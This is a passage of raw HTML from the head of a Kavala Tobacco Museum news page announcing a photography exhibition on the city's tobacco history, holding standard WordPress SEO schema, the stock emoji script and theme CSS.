

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tobaccomuseum.gr/news/22-%CE%BC%CE%B1%CE%90%CE%BF%CF%85-%CE%AD%CE%BA%CE%B8%CE%B5%CF%83%CE%B7-%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B1%CF%82-%CE%BF-%CE%BA%CE%B1%CF%80%CE%BD%CF%8C%CF%82-%CE%BC/
body_size: 14916
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="apple-touch-icon-precomposed" href="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/apple-touch-icon-144x144-precomposed.png" /><link rel="apple-touch-icon-precomposed" href="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/apple-touch-icon-114x114-precomposed.png" /><link rel="apple-touch-icon-precomposed" href="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/apple-touch-icon-72x72-precomposed.png" /><link rel="apple-touch-icon-precomposed" href="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/apple-touch-icon-57x57-precomposed.png" /><link rel="apple-touch-icon" href="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/apple-touch-icon.png" /><link rel="shortcut icon" href="https://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobacco-leaf-home.png" />


<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.tobaccomuseum.gr/xmlrpc.php">
<script src="https://use.fontawesome.com/fccf9c9f63.js"></script>

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
		<title>22 Μαΐου – Έκθεση φωτογραφίας «Ο Καπνός μέσα από τον Φωτογραφικό Φακό. Καβάλα με χρώματα και αρώματα καπνού.1000 Εικόνες……Μία Ιστορία». | Μουσείο Καπνού Καβάλας</title>
	<meta name="description" content="H φωτογραφική έκθεση μας ταξιδεύει στο παρελθόν, στην ιστορία της Καβάλας μέσα από την καλλιέργεια επεξεργασία και το εμπόριο του καπνού." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.tobaccomuseum.gr/news/22-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%ce%bf-%ce%ba%ce%b1%cf%80%ce%bd%cf%8c%cf%82-%ce%bc/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.tobaccomuseum.gr\/news\/22-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%ce%bf-%ce%ba%ce%b1%cf%80%ce%bd%cf%8c%cf%82-%ce%bc\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr#listItem","position":1,"name":"Home","item":"https:\/\/www.tobaccomuseum.gr","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr\/news\/#listItem","position":2,"name":"News","item":"https:\/\/www.tobaccomuseum.gr\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr\/news\/22-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%ce%bf-%ce%ba%ce%b1%cf%80%ce%bd%cf%8c%cf%82-%ce%bc\/#listItem","name":"22 \u039c\u03b1\u0390\u03bf\u03c5 &#8211; \u0388\u03ba\u03b8\u03b5\u03c3\u03b7 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1\u03c2  \u00ab\u039f \u039a\u03b1\u03c0\u03bd\u03cc\u03c2 \u03bc\u03ad\u03c3\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03a6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03cc \u03a6\u03b1\u03ba\u03cc. \u039a\u03b1\u03b2\u03ac\u03bb\u03b1 \u03bc\u03b5 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1 \u03ba\u03b1\u03b9   \u03b1\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1 \u03ba\u03b1\u03c0\u03bd\u03bf\u03cd.1000 \u0395\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2\u2026\u2026\u039c\u03af\u03b1 \u0399\u03c3\u03c4\u03bf\u03c1\u03af\u03b1\u00bb."},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr\/news\/22-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%ce%bf-%ce%ba%ce%b1%cf%80%ce%bd%cf%8c%cf%82-%ce%bc\/#listItem","position":3,"name":"22 \u039c\u03b1\u0390\u03bf\u03c5 &#8211; \u0388\u03ba\u03b8\u03b5\u03c3\u03b7 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1\u03c2  \u00ab\u039f \u039a\u03b1\u03c0\u03bd\u03cc\u03c2 \u03bc\u03ad\u03c3\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03a6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03cc \u03a6\u03b1\u03ba\u03cc. \u039a\u03b1\u03b2\u03ac\u03bb\u03b1 \u03bc\u03b5 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1 \u03ba\u03b1\u03b9   \u03b1\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1 \u03ba\u03b1\u03c0\u03bd\u03bf\u03cd.1000 \u0395\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2\u2026\u2026\u039c\u03af\u03b1 \u0399\u03c3\u03c4\u03bf\u03c1\u03af\u03b1\u00bb.","previousItem":{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr\/news\/#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/www.tobaccomuseum.gr\/#organization","name":"\u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u039a\u03b1\u03c0\u03bd\u03bf\u03cd \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2","description":"\u03a4\u03bf \u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u039a\u03b1\u03c0\u03bd\u03bf\u03cd \u0394\u03ae\u03bc\u03bf\u03c5 \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03af \u03ad\u03bd\u03b1 \u03b8\u03b5\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03bc\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u03bc\u03b5 \u03b1\u03c1\u03c7\u03b5\u03b9\u03b1\u03ba\u03cc \u03c5\u03bb\u03b9\u03ba\u03cc \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03ba\u03b1\u03bb\u03bb\u03b9\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u03c4\u03bf\u03c5 \u03ba\u03b1\u03c0\u03bd\u03bf\u03cd.","url":"https:\/\/www.tobaccomuseum.gr\/"},{"@type":"WebPage","@id":"https:\/\/www.tobaccomuseum.gr\/news\/22-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%ce%bf-%ce%ba%ce%b1%cf%80%ce%bd%cf%8c%cf%82-%ce%bc\/#webpage","url":"https:\/\/www.tobaccomuseum.gr\/news\/22-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%ce%bf-%ce%ba%ce%b1%cf%80%ce%bd%cf%8c%cf%82-%ce%bc\/","name":"22 \u039c\u03b1\u0390\u03bf\u03c5 \u2013 \u0388\u03ba\u03b8\u03b5\u03c3\u03b7 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1\u03c2 \u00ab\u039f \u039a\u03b1\u03c0\u03bd\u03cc\u03c2 \u03bc\u03ad\u03c3\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03a6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03cc \u03a6\u03b1\u03ba\u03cc. \u039a\u03b1\u03b2\u03ac\u03bb\u03b1 \u03bc\u03b5 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b1\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1 \u03ba\u03b1\u03c0\u03bd\u03bf\u03cd.1000 \u0395\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2\u2026\u2026\u039c\u03af\u03b1 \u0399\u03c3\u03c4\u03bf\u03c1\u03af\u03b1\u00bb. | \u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u039a\u03b1\u03c0\u03bd\u03bf\u03cd \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2","description":"H \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ae \u03ad\u03ba\u03b8\u03b5\u03c3\u03b7 \u03bc\u03b1\u03c2 \u03c4\u03b1\u03be\u03b9\u03b4\u03b5\u03cd\u03b5\u03b9 \u03c3\u03c4\u03bf \u03c0\u03b1\u03c1\u03b5\u03bb\u03b8\u03cc\u03bd, \u03c3\u03c4\u03b7\u03bd \u03b9\u03c3\u03c4\u03bf\u03c1\u03af\u03b1 \u03c4\u03b7\u03c2 \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2 \u03bc\u03ad\u03c3\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03ba\u03b1\u03bb\u03bb\u03b9\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03b5\u03bc\u03c0\u03cc\u03c1\u03b9\u03bf \u03c4\u03bf\u03c5 \u03ba\u03b1\u03c0\u03bd\u03bf\u03cd.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.tobaccomuseum.gr\/#website"},"breadcrumb":{"@id":"https:\/\/www.tobaccomuseum.gr\/news\/22-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%ce%bf-%ce%ba%ce%b1%cf%80%ce%bd%cf%8c%cf%82-%ce%bc\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.tobaccomuseum.gr\/wp-content\/uploads\/2014\/05\/logo-thumb.jpg","@id":"https:\/\/www.tobaccomuseum.gr\/news\/22-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%ce%bf-%ce%ba%ce%b1%cf%80%ce%bd%cf%8c%cf%82-%ce%bc\/#mainImage","width":324,"height":249},"primaryImageOfPage":{"@id":"https:\/\/www.tobaccomuseum.gr\/news\/22-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%ce%bf-%ce%ba%ce%b1%cf%80%ce%bd%cf%8c%cf%82-%ce%bc\/#mainImage"},"datePublished":"2014-05-19T06:34:01+03:00","dateModified":"2014-05-19T06:42:08+03:00"},{"@type":"WebSite","@id":"https:\/\/www.tobaccomuseum.gr\/#website","url":"https:\/\/www.tobaccomuseum.gr\/","name":"\u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u039a\u03b1\u03c0\u03bd\u03bf\u03cd \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2","description":"\u03a4\u03bf \u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u039a\u03b1\u03c0\u03bd\u03bf\u03cd \u0394\u03ae\u03bc\u03bf\u03c5 \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03af \u03ad\u03bd\u03b1 \u03b8\u03b5\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03bc\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u03bc\u03b5 \u03b1\u03c1\u03c7\u03b5\u03b9\u03b1\u03ba\u03cc \u03c5\u03bb\u03b9\u03ba\u03cc \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03ba\u03b1\u03bb\u03bb\u03b9\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u03c4\u03bf\u03c5 \u03ba\u03b1\u03c0\u03bd\u03bf\u03cd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.tobaccomuseum.gr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Μουσείο Καπνού Καβάλας &raquo; Feed" href="https://www.tobaccomuseum.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Μουσείο Καπνού Καβάλας &raquo; Comments Feed" href="https://www.tobaccomuseum.gr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tobaccomuseum.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tobaccomuseum.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 